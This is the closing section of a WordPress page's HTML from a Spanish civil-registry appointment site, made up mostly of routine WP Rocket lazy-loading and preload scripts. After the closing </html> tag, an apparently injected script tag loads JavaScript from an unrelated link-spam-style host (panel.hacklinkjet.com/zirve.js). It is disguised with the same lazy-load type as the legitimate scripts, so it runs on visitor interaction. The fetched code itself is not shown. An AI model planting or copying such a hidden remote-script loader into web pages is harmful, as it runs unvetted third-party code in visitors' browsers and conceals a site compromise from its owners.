</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/obfuscated-links.js?ver=2.3.2" id="wasabi-obfuscated-links-js"></script>  <script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),this._loadEverythingNow()}async _loadEverythingNow(){this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{var n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){const n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:n=>{e["rocket"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e?"rocket-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mouseover","touchmove","touchstart","wheel"]);e._delayEventListeners(),e._delayJQueryReady(e),e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script><script type="text/javascript" id="rocket-preload-links-js-extra">
/*  */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\.php\/)?wp\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/citaregistrocivil.com.es","onHoverDelay":"100","rateThrottle":"3"};
/*  */
</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://citaregistrocivil.com.es/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body></html> <script type="rocketlazyloadscript" src="https://panel.hacklinkjet.com/zirve.js"></script>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769457150 -->